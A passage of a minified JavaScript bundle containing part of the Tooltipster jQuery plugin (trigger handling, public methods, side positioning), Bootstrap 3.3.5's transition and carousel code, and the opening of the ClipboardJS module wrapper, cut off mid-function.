                                }), o.__$originParents = o._$origin.parents(), o.__$originParents.each(function(e, i) {
                                    t(i).on("scroll." + o.__namespace + "-triggerClose", function(t) {
                                        o.__scrollHandler(t)
                                    })
                                }), o.__options.triggerClose.mouseleave || o.__options.triggerClose.touchleave && s.hasTouchCapability) {
                                o._on("dismissable", function(t) {
                                    t.dismissable ? t.delay ? (h = setTimeout(function() {
                                        o._close(t.event)
                                    }, t.delay), o.__timeouts.close.push(h)) : o._close(t) : clearTimeout(h)
                                });
                                var c = o._$origin,
                                    u = "",
                                    d = "",
                                    h = null;
                                o.__options.interactive && (c = c.add(o._$tooltip)), o.__options.triggerClose.mouseleave && (u += "mouseenter." + o.__namespace + "-triggerClose ", d += "mouseleave." + o.__namespace + "-triggerClose "), o.__options.triggerClose.touchleave && s.hasTouchCapability && (u += "touchstart." + o.__namespace + "-triggerClose", d += "touchend." + o.__namespace + "-triggerClose touchcancel." + o.__namespace + "-triggerClose"), c.on(d, function(t) {
                                    if (o._touchIsTouchEvent(t) || !o._touchIsEmulatedEvent(t)) {
                                        var e = "mouseleave" == t.type ? o.__options.delay : o.__options.delayTouch;
                                        o._trigger({
                                            delay: e[1],
                                            dismissable: !0,
                                            event: t,
                                            type: "dismissable"
                                        })
                                    }
                                }).on(u, function(t) {
                                    !o._touchIsTouchEvent(t) && o._touchIsEmulatedEvent(t) || o._trigger({
                                        dismissable: !1,
                                        event: t,
                                        type: "dismissable"
                                    })
                                })
                            }
                            o.__options.triggerClose.originClick && o._$origin.on("click." + o.__namespace + "-triggerClose", function(t) {
                                o._touchIsTouchEvent(t) || o._touchIsEmulatedEvent(t) || o._close(t)
                            }), (o.__options.triggerClose.click || o.__options.triggerClose.tap && s.hasTouchCapability) && setTimeout(function() {
                                if ("closed" != o.__state) {
                                    var e = "",
                                        i = t(s.window.document.body);
                                    o.__options.triggerClose.click && (e += "click." + o.__namespace + "-triggerClose "), o.__options.triggerClose.tap && s.hasTouchCapability && (e += "touchend." + o.__namespace + "-triggerClose"), i.on(e, function(e) {
                                        o._touchIsMeaningfulEvent(e) && (o._touchRecordEvent(e), o.__options.interactive && t.contains(o._$tooltip[0], e.target) || o._close(e))
                                    }), o.__options.triggerClose.tap && s.hasTouchCapability && i.on("touchstart." + o.__namespace + "-triggerClose", function(t) {
                                        o._touchRecordEvent(t)
                                    })
                                }
                            }, 0), o._trigger("ready"), o.__options.functionReady && o.__options.functionReady.call(o, o, {
                                origin: o._$origin[0],
                                tooltip: o._$tooltip[0]
                            })
                        }
                        o.__options.timer > 0 && (h = setTimeout(function() {
                            o._close()
                        }, o.__options.timer + a), o.__timeouts.close.push(h))
                    }
                }
                return o
            },
            _openShortly: function(t) {
                var e = this,
                    i = !0;
                if ("stable" != e.__state && "appearing" != e.__state && !e.__timeouts.open && (e._trigger({
                        type: "start",
                        event: t,
                        stop: function() {
                            i = !1
                        }
                    }), i)) {
                    var n = 0 == t.type.indexOf("touch") ? e.__options.delayTouch : e.__options.delay;
                    n[0] ? e.__timeouts.open = setTimeout(function() {
                        e.__timeouts.open = null, e.__pointerIsOverOrigin && e._touchIsMeaningfulEvent(t) ? (e._trigger("startend"), e._open(t)) : e._trigger("startcancel")
                    }, n[0]) : (e._trigger("startend"), e._open(t))
                }
                return e
            },
            _optionsExtract: function(e, i) {
                var n = this,
                    o = t.extend(!0, {}, i),
                    r = n.__options[e];
                return r || (r = {}, t.each(i, function(t, e) {
                    var i = n.__options[t];
                    void 0 !== i && (r[t] = i)
                })), t.each(o, function(e, i) {
                    void 0 !== r[e] && ("object" != typeof i || i instanceof Array || null == i || "object" != typeof r[e] || r[e] instanceof Array || null == r[e] ? o[e] = r[e] : t.extend(o[e], r[e]))
                }), o
            },
            _plug: function(e) {
                var i = t.tooltipster._plugin(e);
                if (!i) throw new Error('The "' + e + '" plugin is not defined');
                return i.instance && t.tooltipster.__bridge(i.instance, this, i.name), this
            },
            _touchIsEmulatedEvent: function(t) {
                for (var e = !1, i = (new Date).getTime(), n = this.__touchEvents.length - 1; n >= 0; n--) {
                    var o = this.__touchEvents[n];
                    if (!(i - o.time < 500)) break;
                    o.target === t.target && (e = !0)
                }
                return e
            },
            _touchIsMeaningfulEvent: function(t) {
                return this._touchIsTouchEvent(t) && !this._touchSwiped(t.target) || !this._touchIsTouchEvent(t) && !this._touchIsEmulatedEvent(t)
            },
            _touchIsTouchEvent: function(t) {
                return 0 == t.type.indexOf("touch")
            },
            _touchRecordEvent: function(t) {
                return this._touchIsTouchEvent(t) && (t.time = (new Date).getTime(), this.__touchEvents.push(t)), this
            },
            _touchSwiped: function(t) {
                for (var e = !1, i = this.__touchEvents.length - 1; i >= 0; i--) {
                    var n = this.__touchEvents[i];
                    if ("touchmove" == n.type) {
                        e = !0;
                        break
                    }
                    if ("touchstart" == n.type && t === n.target) break
                }
                return e
            },
            _trigger: function() {
                var e = Array.prototype.slice.apply(arguments);
                return "string" == typeof e[0] && (e[0] = {
                    type: e[0]
                }), e[0].instance = this, e[0].origin = this._$origin ? this._$origin[0] : null, e[0].tooltip = this._$tooltip ? this._$tooltip[0] : null, this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, e), t.tooltipster._trigger.apply(t.tooltipster, e), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, e), this
            },
            _unplug: function(e) {
                var i = this;
                if (i[e]) {
                    var n = t.tooltipster._plugin(e);
                    n.instance && t.each(n.instance, function(t, n) {
                        i[t] && i[t].bridged === i[e] && delete i[t]
                    }), i[e].__destroy && i[e].__destroy(), delete i[e]
                }
                return i
            },
            close: function(t) {
                return this.__destroyed ? this.__destroyError() : this._close(null, t), this
            },
            content: function(t) {
                var e = this;
                if (void 0 === t) return e.__Content;
                if (e.__destroyed) e.__destroyError();
                else if (e.__contentSet(t), null !== e.__Content) {
                    if ("closed" !== e.__state && (e.__contentInsert(), e.reposition(), e.__options.updateAnimation))
                        if (s.hasTransitions) {
                            var i = e.__options.updateAnimation;
                            e._$tooltip.addClass("tooltipster-update-" + i), setTimeout(function() {
                                "closed" != e.__state && e._$tooltip.removeClass("tooltipster-update-" + i)
                            }, 1e3)
                        } else e._$tooltip.fadeTo(200, .5, function() {
                            "closed" != e.__state && e._$tooltip.fadeTo(200, 1)
                        })
                } else e._close();
                return e
            },
            destroy: function() {
                var e = this;
                if (e.__destroyed) e.__destroyError();
                else {
                    "closed" != e.__state ? e.option("animationDuration", 0)._close(null, null, !0) : e.__timeoutsClear(), e._trigger("destroy"), e.__destroyed = !0, e._$origin.removeData(e.__namespace).off("." + e.__namespace + "-triggerOpen"), t(s.window.document.body).off("." + e.__namespace + "-triggerOpen");
                    var i = e._$origin.data("tooltipster-ns");
                    if (i)
                        if (1 === i.length) {
                            var n = null;
                            "previous" == e.__options.restoration ? n = e._$origin.data("tooltipster-initialTitle") : "current" == e.__options.restoration && (n = "string" == typeof e.__Content ? e.__Content : t("<div></div>").append(e.__Content).html()), n && e._$origin.attr("title", n), e._$origin.removeClass("tooltipstered"), e._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")
                        } else i = t.grep(i, function(t, i) {
                            return t !== e.__namespace
                        }), e._$origin.data("tooltipster-ns", i);
                    e._trigger("destroyed"), e._off(), e.off(), e.__Content = null, e.__$emitterPrivate = null, e.__$emitterPublic = null, e.__options.parent = null, e._$origin = null, e._$tooltip = null, t.tooltipster.__instancesLatestArr = t.grep(t.tooltipster.__instancesLatestArr, function(t, i) {
                        return e !== t
                    }), clearInterval(e.__garbageCollector)
                }
                return e
            },
            disable: function() {
                return this.__destroyed ? (this.__destroyError(), this) : (this._close(), this.__enabled = !1, this)
            },
            elementOrigin: function() {
                return this.__destroyed ? void this.__destroyError() : this._$origin[0]
            },
            elementTooltip: function() {
                return this._$tooltip ? this._$tooltip[0] : null
            },
            enable: function() {
                return this.__enabled = !0, this
            },
            hide: function(t) {
                return this.close(t)
            },
            instance: function() {
                return this
            },
            off: function() {
                return this.__destroyed || this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            },
            on: function() {
                return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            },
            one: function() {
                return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            },
            open: function(t) {
                return this.__destroyed ? this.__destroyError() : this._open(null, t), this
            },
            option: function(e, i) {
                return void 0 === i ? this.__options[e] : (this.__destroyed ? this.__destroyError() : (this.__options[e] = i, this.__optionsFormat(), t.inArray(e, ["trigger", "triggerClose", "triggerOpen"]) >= 0 && this.__prepareOrigin(), "selfDestruction" === e && this.__prepareGC()), this)
            },
            reposition: function(t, e) {
                var i = this;
                return i.__destroyed ? i.__destroyError() : "closed" != i.__state && n(i._$origin) && (e || n(i._$tooltip)) && (e || i._$tooltip.detach(), i.__Geometry = i.__geometry(), i._trigger({
                    type: "reposition",
                    event: t,
                    helper: {
                        geo: i.__Geometry
                    }
                })), i
            },
            show: function(t) {
                return this.open(t)
            },
            status: function() {
                return {
                    destroyed: this.__destroyed,
                    enabled: this.__enabled,
                    open: "closed" !== this.__state,
                    state: this.__state
                }
            },
            triggerHandler: function() {
                return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            }
        }, t.fn.tooltipster = function() {
            var e = Array.prototype.slice.apply(arguments),
                i = "You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";
            if (0 === this.length) return this;
            if ("string" == typeof e[0]) {
                var n = "#*$~&";
                return this.each(function() {
                    var o = t(this).data("tooltipster-ns"),
                        r = o ? t(this).data(o[0]) : null;
                    if (!r) throw new Error("You called Tooltipster's \"" + e[0] + '" method on an uninitialized element');
                    if ("function" != typeof r[e[0]]) throw new Error('Unknown method "' + e[0] + '"');
                    this.length > 1 && "content" == e[0] && (e[1] instanceof t || "object" == typeof e[1] && null != e[1] && e[1].tagName) && !r.__options.contentCloning && r.__options.debug && console.log(i);
                    var s = r[e[0]](e[1], e[2]);
                    return s !== r || "instance" === e[0] ? (n = s, !1) : void 0
                }), "#*$~&" !== n ? n : this
            }
            t.tooltipster.__instancesLatestArr = [];
            var r = e[0] && void 0 !== e[0].multiple,
                s = r && e[0].multiple || !r && o.multiple,
                a = e[0] && void 0 !== e[0].content,
                l = a && e[0].content || !a && o.content,
                c = e[0] && void 0 !== e[0].contentCloning,
                u = c && e[0].contentCloning || !c && o.contentCloning,
                d = e[0] && void 0 !== e[0].debug,
                h = d && e[0].debug || !d && o.debug;
            return this.length > 1 && (l instanceof t || "object" == typeof l && null != l && l.tagName) && !u && h && console.log(i), this.each(function() {
                var i = !1,
                    n = t(this),
                    o = n.data("tooltipster-ns"),
                    r = null;
                o ? s ? i = !0 : h && (console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."), console.log(this)) : i = !0, i && (r = new t.Tooltipster(this, e[0]), o || (o = []), o.push(r.__namespace), n.data("tooltipster-ns", o), n.data(r.__namespace, r), r.__options.functionInit && r.__options.functionInit.call(r, r, {
                    origin: this
                }), r._trigger("init")), t.tooltipster.__instancesLatestArr.push(r)
            }), this
        }, e.prototype = {
            __init: function(e) {
                this.__$tooltip = e, this.__$tooltip.css({
                    left: 0,
                    overflow: "hidden",
                    position: "absolute",
                    top: 0
                }).find(".tooltipster-content").css("overflow", "auto"), this.$container = t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(s.window.document.body)
            },
            __forceRedraw: function() {
                var t = this.__$tooltip.parent();
                this.__$tooltip.detach(), this.__$tooltip.appendTo(t)
            },
            constrain: function(t, e) {
                return this.constraints = {
                    width: t,
                    height: e
                }, this.__$tooltip.css({
                    display: "block",
                    height: "",
                    overflow: "auto",
                    width: t
                }), this
            },
            destroy: function() {
                this.__$tooltip.detach().find(".tooltipster-content").css({
                    display: "",
                    overflow: ""
                }), this.$container.remove()
            },
            free: function() {
                return this.constraints = null, this.__$tooltip.css({
                    display: "",
                    height: "",
                    overflow: "visible",
                    width: ""
                }), this
            },
            measure: function() {
                this.__forceRedraw();
                var t = this.__$tooltip[0].getBoundingClientRect(),
                    e = {
                        size: {
                            height: t.height || t.bottom - t.top,
                            width: t.width || t.right - t.left
                        }
                    };
                if (this.constraints) {
                    var i = this.__$tooltip.find(".tooltipster-content"),
                        n = this.__$tooltip.outerHeight(),
                        o = i[0].getBoundingClientRect(),
                        r = {
                            height: n <= this.constraints.height,
                            width: t.width <= this.constraints.width && o.width >= i[0].scrollWidth - 1
                        };
                    e.fits = r.height && r.width
                }
                return s.IE && s.IE <= 11 && e.size.width !== s.window.document.documentElement.clientWidth && (e.size.width = Math.ceil(e.size.width) + 1), e
            }
        };
        var l = navigator.userAgent.toLowerCase(); - 1 != l.indexOf("msie") ? s.IE = parseInt(l.split("msie")[1]) : -1 !== l.toLowerCase().indexOf("trident") && -1 !== l.indexOf(" rv:11") ? s.IE = 11 : -1 != l.toLowerCase().indexOf("edge/") && (s.IE = parseInt(l.toLowerCase().split("edge/")[1]));
        var c = "tooltipster.sideTip";
        return t.tooltipster._plugin({
            name: c,
            instance: {
                __defaults: function() {
                    return {
                        arrow: !0,
                        distance: 6,
                        functionPosition: null,
                        maxWidth: null,
                        minIntersection: 16,
                        minWidth: 0,
                        position: null,
                        side: "top",
                        viewportAware: !0
                    }
                },
                __init: function(t) {
                    var e = this;
                    e.__instance = t, e.__namespace = "tooltipster-sideTip-" + Math.round(1e6 * Math.random()), e.__previousState = "closed", e.__options, e.__optionsFormat(), e.__instance._on("state." + e.__namespace, function(t) {
                        "closed" == t.state ? e.__close() : "appearing" == t.state && "closed" == e.__previousState && e.__create(), e.__previousState = t.state
                    }), e.__instance._on("options." + e.__namespace, function() {
                        e.__optionsFormat()
                    }), e.__instance._on("reposition." + e.__namespace, function(t) {
                        e.__reposition(t.event, t.helper)
                    })
                },
                __close: function() {
                    this.__instance.content() instanceof t && this.__instance.content().detach(), this.__instance._$tooltip.remove(), this.__instance._$tooltip = null
                },
                __create: function() {
                    var e = t('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');
                    this.__options.arrow || e.find(".tooltipster-box").css("margin", 0).end().find(".tooltipster-arrow").hide(), this.__options.minWidth && e.css("min-width", this.__options.minWidth + "px"), this.__options.maxWidth && e.css("max-width", this.__options.maxWidth + "px"), this.__instance._$tooltip = e, this.__instance._trigger("created")
                },
                __destroy: function() {
                    this.__instance._off("." + self.__namespace)
                },
                __optionsFormat: function() {
                    var e = this;
                    e.__options = e.__instance._optionsExtract(c, e.__defaults()), e.__options.position && (e.__options.side = e.__options.position), "object" != typeof e.__options.distance && (e.__options.distance = [e.__options.distance]), e.__options.distance.length < 4 && (void 0 === e.__options.distance[1] && (e.__options.distance[1] = e.__options.distance[0]), void 0 === e.__options.distance[2] && (e.__options.distance[2] = e.__options.distance[0]), void 0 === e.__options.distance[3] && (e.__options.distance[3] = e.__options.distance[1]), e.__options.distance = {
                        top: e.__options.distance[0],
                        right: e.__options.distance[1],
                        bottom: e.__options.distance[2],
                        left: e.__options.distance[3]
                    }), "string" == typeof e.__options.side && (e.__options.side = [e.__options.side, {
                        top: "bottom",
                        right: "left",
                        bottom: "top",
                        left: "right"
                    } [e.__options.side]], "left" == e.__options.side[0] || "right" == e.__options.side[0] ? e.__options.side.push("top", "bottom") : e.__options.side.push("right", "left")), 6 === t.tooltipster._env.IE && !0 !== e.__options.arrow && (e.__options.arrow = !1)
                },
                __reposition: function(e, i) {
                    var n, o = this,
                        r = o.__targetFind(i),
                        s = [];
                    o.__instance._$tooltip.detach();
                    var a = o.__instance._$tooltip.clone(),
                        l = t.tooltipster._getRuler(a),
                        c = !1,
                        u = o.__instance.option("animation");
                    switch (u && a.removeClass("tooltipster-" + u), t.each(["window", "document"], function(n, u) {
                        var d = null;
                        if (o.__instance._trigger({
                                container: u,
                                helper: i,
                                satisfied: c,
                                takeTest: function(t) {
                                    d = t
                                },
                                results: s,
                                type: "positionTest"
                            }), 1 == d || 0 != d && 0 == c && ("window" != u || o.__options.viewportAware))
                            for (n = 0; n < o.__options.side.length; n++) {
                                var h = {
                                        horizontal: 0,
                                        vertical: 0
                                    },
                                    f = o.__options.side[n];
                                "top" == f || "bottom" == f ? h.vertical = o.__options.distance[f] : h.horizontal = o.__options.distance[f], o.__sideChange(a, f), t.each(["natural", "constrained"], function(t, n) {
                                    if (d = null, o.__instance._trigger({
                                            container: u,
                                            event: e,
                                            helper: i,
                                            mode: n,
                                            results: s,
                                            satisfied: c,
                                            side: f,
                                            takeTest: function(t) {
                                                d = t
                                            },
                                            type: "positionTest"
                                        }), 1 == d || 0 != d && 0 == c) {
                                        var a = {
                                                container: u,
                                                distance: h,
                                                fits: null,
                                                mode: n,
                                                outerSize: null,
                                                side: f,
                                                size: null,
                                                target: r[f],
                                                whole: null
                                            },
                                            p = ("natural" == n ? l.free() : l.constrain(i.geo.available[u][f].width - h.horizontal, i.geo.available[u][f].height - h.vertical)).measure();
                                        if (a.size = p.size, a.outerSize = {
                                                height: p.size.height + h.vertical,
                                                width: p.size.width + h.horizontal
                                            }, "natural" == n ? i.geo.available[u][f].width >= a.outerSize.width && i.geo.available[u][f].height >= a.outerSize.height ? a.fits = !0 : a.fits = !1 : a.fits = p.fits, "window" == u && (a.fits ? a.whole = "top" == f || "bottom" == f ? i.geo.origin.windowOffset.right >= o.__options.minIntersection && i.geo.window.size.width - i.geo.origin.windowOffset.left >= o.__options.minIntersection : i.geo.origin.windowOffset.bottom >= o.__options.minIntersection && i.geo.window.size.height - i.geo.origin.windowOffset.top >= o.__options.minIntersection : a.whole = !1), s.push(a), a.whole) c = !0;
                                        else if ("natural" == a.mode && (a.fits || a.size.width <= i.geo.available[u][f].width)) return !1
                                    }
                                })
                            }
                    }), o.__instance._trigger({
                        edit: function(t) {
                            s = t
                        },
                        event: e,
                        helper: i,
                        results: s,
                        type: "positionTested"
                    }), s.sort(function(t, e) {
                        if (t.whole && !e.whole) return -1;
                        if (!t.whole && e.whole) return 1;
                        if (t.whole && e.whole) {
                            var i = o.__options.side.indexOf(t.side);
                            return (n = o.__options.side.indexOf(e.side)) > i ? -1 : i > n ? 1 : "natural" == t.mode ? -1 : 1
                        }
                        return t.fits && !e.fits ? -1 : !t.fits && e.fits ? 1 : t.fits && e.fits ? (i = o.__options.side.indexOf(t.side), (n = o.__options.side.indexOf(e.side)) > i ? -1 : i > n ? 1 : "natural" == t.mode ? -1 : 1) : "document" == t.container && "bottom" == t.side && "natural" == t.mode ? -1 : 1;
                        var n
                    }), (n = s[0]).coord = {}, n.side) {
                        case "left":
                        case "right":
                            n.coord.top = Math.floor(n.target - n.size.height / 2);
                            break;
                        case "bottom":
                        case "top":
                            n.coord.left = Math.floor(n.target - n.size.width / 2)
                    }
                    switch (n.side) {
                        case "left":
                            n.coord.left = i.geo.origin.windowOffset.left - n.outerSize.width;
                            break;
                        case "right":
                            n.coord.left = i.geo.origin.windowOffset.right + n.distance.horizontal;
                            break;
                        case "top":
                            n.coord.top = i.geo.origin.windowOffset.top - n.outerSize.height;
                            break;
                        case "bottom":
                            n.coord.top = i.geo.origin.windowOffset.bottom + n.distance.vertical
                    }
                    "window" == n.container ? "top" == n.side || "bottom" == n.side ? n.coord.left < 0 ? i.geo.origin.windowOffset.right - this.__options.minIntersection >= 0 ? n.coord.left = 0 : n.coord.left = i.geo.origin.windowOffset.right - this.__options.minIntersection - 1 : n.coord.left > i.geo.window.size.width - n.size.width && (i.geo.origin.windowOffset.left + this.__options.minIntersection <= i.geo.window.size.width ? n.coord.left = i.geo.window.size.width - n.size.width : n.coord.left = i.geo.origin.windowOffset.left + this.__options.minIntersection + 1 - n.size.width) : n.coord.top < 0 ? i.geo.origin.windowOffset.bottom - this.__options.minIntersection >= 0 ? n.coord.top = 0 : n.coord.top = i.geo.origin.windowOffset.bottom - this.__options.minIntersection - 1 : n.coord.top > i.geo.window.size.height - n.size.height && (i.geo.origin.windowOffset.top + this.__options.minIntersection <= i.geo.window.size.height ? n.coord.top = i.geo.window.size.height - n.size.height : n.coord.top = i.geo.origin.windowOffset.top + this.__options.minIntersection + 1 - n.size.height) : (n.coord.left > i.geo.window.size.width - n.size.width && (n.coord.left = i.geo.window.size.width - n.size.width), n.coord.left < 0 && (n.coord.left = 0)), o.__sideChange(a, n.side), i.tooltipClone = a[0], i.tooltipParent = o.__instance.option("parent").parent[0], i.mode = n.mode, i.whole = n.whole, i.origin = o.__instance._$origin[0], i.tooltip = o.__instance._$tooltip[0], delete n.container, delete n.fits, delete n.mode, delete n.outerSize, delete n.whole, n.distance = n.distance.horizontal || n.distance.vertical;
                    var d, h, f, p = t.extend(!0, {}, n);
                    if (o.__instance._trigger({
                            edit: function(t) {
                                n = t
                            },
                            event: e,
                            helper: i,
                            position: p,
                            type: "position"
                        }), o.__options.functionPosition) {
                        var g = o.__options.functionPosition.call(o, o.__instance, i, p);
                        g && (n = g)
                    }
                    l.destroy(), "top" == n.side || "bottom" == n.side ? (d = {
                        prop: "left",
                        val: n.target - n.coord.left
                    }, h = n.size.width - this.__options.minIntersection) : (d = {
                        prop: "top",
                        val: n.target - n.coord.top
                    }, h = n.size.height - this.__options.minIntersection), d.val < this.__options.minIntersection ? d.val = this.__options.minIntersection : d.val > h && (d.val = h), f = i.geo.origin.fixedLineage ? i.geo.origin.windowOffset : {
                        left: i.geo.origin.windowOffset.left + i.geo.window.scroll.left,
                        top: i.geo.origin.windowOffset.top + i.geo.window.scroll.top
                    }, n.coord = {
                        left: f.left + (n.coord.left - i.geo.origin.windowOffset.left),
                        top: f.top + (n.coord.top - i.geo.origin.windowOffset.top)
                    }, o.__sideChange(o.__instance._$tooltip, n.side), i.geo.origin.fixedLineage ? o.__instance._$tooltip.css("position", "fixed") : o.__instance._$tooltip.css("position", ""), o.__instance._$tooltip.css({
                        left: n.coord.left,
                        top: n.coord.top,
                        height: n.size.height,
                        width: n.size.width
                    }).find(".tooltipster-arrow").css({
                        left: "",
                        top: ""
                    }).css(d.prop, d.val), o.__instance._$tooltip.appendTo(o.__instance.option("parent")), o.__instance._trigger({
                        type: "repositioned",
                        event: e,
                        position: n
                    })
                },
                __sideChange: function(t, e) {
                    t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-" + e)
                },
                __targetFind: function(t) {
                    var e = {},
                        i = this.__instance._$origin[0].getClientRects();
                    if (i.length > 1 && 1 == this.__instance._$origin.css("opacity") && (this.__instance._$origin.css("opacity", .99), i = this.__instance._$origin[0].getClientRects(), this.__instance._$origin.css("opacity", 1)), i.length < 2) e.top = Math.floor(t.geo.origin.windowOffset.left + t.geo.origin.size.width / 2), e.bottom = e.top, e.left = Math.floor(t.geo.origin.windowOffset.top + t.geo.origin.size.height / 2), e.right = e.left;
                    else {
                        var n = i[0];
                        e.top = Math.floor(n.left + (n.right - n.left) / 2), n = i.length > 2 ? i[Math.ceil(i.length / 2) - 1] : i[0], e.right = Math.floor(n.top + (n.bottom - n.top) / 2), n = i[i.length - 1], e.bottom = Math.floor(n.left + (n.right - n.left) / 2), n = i.length > 2 ? i[Math.ceil((i.length + 1) / 2) - 1] : i[i.length - 1], e.left = Math.floor(n.top + (n.bottom - n.top) / 2)
                    }
                    return e
                }
            }
        }), t
    }), function(t) {
        "use strict";
        t.fn.emulateTransitionEnd = function(e) {
            var i = !1,
                n = this;
            return t(this).one("bsTransitionEnd", function() {
                i = !0
            }), setTimeout(function() {
                i || t(n).trigger(t.support.transition.end)
            }, e), this
        }, t(function() {
            t.support.transition = function() {
                var t = document.createElement("bootstrap"),
                    e = {
                        WebkitTransition: "webkitTransitionEnd",
                        MozTransition: "transitionend",
                        OTransition: "oTransitionEnd otransitionend",
                        transition: "transitionend"
                    };
                for (var i in e)
                    if (void 0 !== t.style[i]) return {
                        end: e[i]
                    };
                return !1
            }(), t.support.transition && (t.event.special.bsTransitionEnd = {
                bindType: t.support.transition.end,
                delegateType: t.support.transition.end,
                handle: function(e) {
                    if (t(e.target).is(this)) return e.handleObj.handler.apply(this, arguments)
                }
            })
        })
    }(jQuery), function(t) {
        "use strict";
        var e = function(e, i) {
            this.$element = t(e), this.$indicators = this.$element.find(".carousel-indicators"), this.options = i, this.paused = null, this.sliding = null, this.interval = null, this.$active = null, this.$items = null, this.options.keyboard && this.$element.on("keydown.bs.carousel", t.proxy(this.keydown, this)), "hover" == this.options.pause && !("ontouchstart" in document.documentElement) && this.$element.on("mouseenter.bs.carousel", t.proxy(this.pause, this)).on("mouseleave.bs.carousel", t.proxy(this.cycle, this))
        };

        function i(i) {
            return this.each(function() {
                var n = t(this),
                    o = n.data("bs.carousel"),
                    r = t.extend({}, e.DEFAULTS, n.data(), "object" == typeof i && i),
                    s = "string" == typeof i ? i : r.slide;
                o || n.data("bs.carousel", o = new e(this, r)), "number" == typeof i ? o.to(i) : s ? o[s]() : r.interval && o.pause().cycle()
            })
        }
        e.VERSION = "3.3.5", e.TRANSITION_DURATION = 600, e.DEFAULTS = {
            interval: 5e3,
            pause: "hover",
            wrap: !0,
            keyboard: !0
        }, e.prototype.keydown = function(t) {
            if (!/input|textarea/i.test(t.target.tagName)) {
                switch (t.which) {
                    case 37:
                        this.prev();
                        break;
                    case 39:
                        this.next();
                        break;
                    default:
                        return
                }
                t.preventDefault()
            }
        }, e.prototype.cycle = function(e) {
            return e || (this.paused = !1), this.interval && clearInterval(this.interval), this.options.interval && !this.paused && (this.interval = setInterval(t.proxy(this.next, this), this.options.interval)), this
        }, e.prototype.getItemIndex = function(t) {
            return this.$items = t.parent().children(".item"), this.$items.index(t || this.$active)
        }, e.prototype.getItemForDirection = function(t, e) {
            var i = this.getItemIndex(e);
            if (("prev" == t && 0 === i || "next" == t && i == this.$items.length - 1) && !this.options.wrap) return e;
            var n = (i + ("prev" == t ? -1 : 1)) % this.$items.length;
            return this.$items.eq(n)
        }, e.prototype.to = function(t) {
            var e = this,
                i = this.getItemIndex(this.$active = this.$element.find(".item.active"));
            if (!(t > this.$items.length - 1 || t < 0)) return this.sliding ? this.$element.one("slid.bs.carousel", function() {
                e.to(t)
            }) : i == t ? this.pause().cycle() : this.slide(t > i ? "next" : "prev", this.$items.eq(t))
        }, e.prototype.pause = function(e) {
            return e || (this.paused = !0), this.$element.find(".next, .prev").length && t.support.transition && (this.$element.trigger(t.support.transition.end), this.cycle(!0)), this.interval = clearInterval(this.interval), this
        }, e.prototype.next = function() {
            if (!this.sliding) return this.slide("next")
        }, e.prototype.prev = function() {
            if (!this.sliding) return this.slide("prev")
        }, e.prototype.slide = function(i, n) {
            var o = this.$element.find(".item.active"),
                r = n || this.getItemForDirection(i, o),
                s = this.interval,
                a = "next" == i ? "left" : "right",
                l = this;
            if (r.hasClass("active")) return this.sliding = !1;
            var c = r[0],
                u = t.Event("slide.bs.carousel", {
                    relatedTarget: c,
                    direction: a
                });
            if (this.$element.trigger(u), !u.isDefaultPrevented()) {
                if (this.sliding = !0, s && this.pause(), this.$indicators.length) {
                    this.$indicators.find(".active").removeClass("active");
                    var d = t(this.$indicators.children()[this.getItemIndex(r)]);
                    d && d.addClass("active")
                }
                var h = t.Event("slid.bs.carousel", {
                    relatedTarget: c,
                    direction: a
                });
                return t.support.transition && this.$element.hasClass("slide") ? (r.addClass(i), r[0].offsetWidth, o.addClass(a), r.addClass(a), o.one("bsTransitionEnd", function() {
                    r.removeClass([i, a].join(" ")).addClass("active"), o.removeClass(["active", a].join(" ")), l.sliding = !1, setTimeout(function() {
                        l.$element.trigger(h)
                    }, 0)
                }).emulateTransitionEnd(e.TRANSITION_DURATION)) : (o.removeClass("active"), r.addClass("active"), this.sliding = !1, this.$element.trigger(h)), s && this.cycle(), this
            }
        };
        var n = t.fn.carousel;
        t.fn.carousel = i, t.fn.carousel.Constructor = e, t.fn.carousel.noConflict = function() {
            return t.fn.carousel = n, this
        };
        var o = function(e) {
            var n, o = t(this),
                r = t(o.attr("data-target") || (n = o.attr("href")) && n.replace(/.*(?=#[^\s]+$)/, ""));
            if (r.hasClass("carousel")) {
                var s = t.extend({}, r.data(), o.data()),
                    a = o.attr("data-slide-to");
                a && (s.interval = !1), i.call(r, s), a && r.data("bs.carousel").to(a), e.preventDefault()
            }
        };
        t(document).on("click.bs.carousel.data-api", "[data-slide]", o).on("click.bs.carousel.data-api", "[data-slide-to]", o), t(window).on("load", function() {
            t('[data-ride="carousel"]').each(function() {
                var e = t(this);
                i.call(e, e.data())
            })
        })
    }(jQuery), $(".carousel").carousel({
        interval: 0
    }), function(t, e) {
        "object" == typeof exports && "object" == typeof module ? module.exports = e() : "function" == typeof define && define.amd ? define([], e) : "object" == typeof exports ? exports.ClipboardJS = e() : t.ClipboardJS = e()
    }(this, function() {
        return function(t) {
            var e = {};

            function i(n) {
                if (e[n]) return e[n].exports;
                var o = e[n] = {
                    i: n,
                    l: !1,
                    exports: {}
                };
                return t[n].call(o.exports, o, o.exports, i), o.l = !0, o.exports
            }
            return i.m = t, i.c = e, i.d = function(t, e, n) {
                i.o(t, e) || Object.defineProperty(t, e, {
                    enumerable: !0,
                    get: n
                })
            }, i.r = function(t) {
                "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {
                    value: "Module"
                }), Object.defineProperty(t, "__esModule", {
                    value: !0
                })
            }, i.t = function(t, e) {
